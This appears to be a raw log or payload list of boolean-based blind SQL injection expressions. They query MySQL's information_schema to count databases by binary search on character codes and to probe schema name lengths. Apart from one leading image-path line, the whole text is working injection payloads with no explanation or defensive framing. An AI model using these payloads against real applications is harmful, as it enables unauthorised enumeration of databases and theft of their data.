 length((select count(*) from information_schema.SCHEMATA))>0
length((select count(*) from information_schema.SCHEMATA))>1
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>100
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>50
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>75
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>63
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>57
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>54
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>52
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>53
ascii(substr(((select count(*) from information_schema.SCHEMATA)), 1, 1))>53
length((select SCHEMA_name from information_schema.SCHEMATA limit 0,1))>100
length((select SCHEMA_name from information_schema.SCHEMATA limit 1,1))>100
length((select SCHEMA_name from information_schema.SCHEMATA limit 2,1))>100
length((select SCHEMA_name from information_schema.SCHEMATA limit 3,1))>100